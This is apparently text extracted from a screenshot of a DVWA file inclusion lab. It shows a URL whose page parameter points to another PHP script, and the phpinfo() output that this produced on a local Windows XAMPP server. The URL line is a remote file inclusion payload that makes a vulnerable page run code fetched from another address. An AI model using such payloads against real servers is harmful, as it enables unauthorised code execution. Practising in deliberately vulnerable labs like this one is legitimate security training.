 localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/getInfoPHP.php
ABP
PHP Version 7.3.26
php
System Windows NT DESKTOP-5VNB8PT 10.0 build 19043 (Windows 10) AMD64
Build Date Jan 5 2021 15:04:15
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,TS,VC15
PHP Extension Build API20180731,TS,VC15
Debug Build no
Thread Safety enabled
Thread API Windows Threads
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2